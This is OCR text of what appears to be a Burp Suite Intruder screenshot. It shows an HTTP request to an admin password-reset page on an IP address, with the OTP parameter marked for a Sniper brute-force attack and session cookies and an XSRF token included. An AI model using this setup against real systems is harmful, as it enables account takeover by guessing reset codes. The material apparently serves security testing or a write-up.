 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are ass
Attack type: Sniper
GET /reset_password/admin.php?otp=§123§ HTTP/1.1
Host: 13.235.17.79
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://13.235.17.79/reset_password/admin.php
Cookie: key=A16C67E7-262D-5862-200A-240323FC1E91; PHPSESSID=5p4ajaijv8eapom3iqd9cuakg4;
X-XSRF-TOKEN=026841742cf9dc00155c2c39ff338ec9dafd669dbee435b24a1e444093438b6a
Upgrade-Insecure-Requests: 1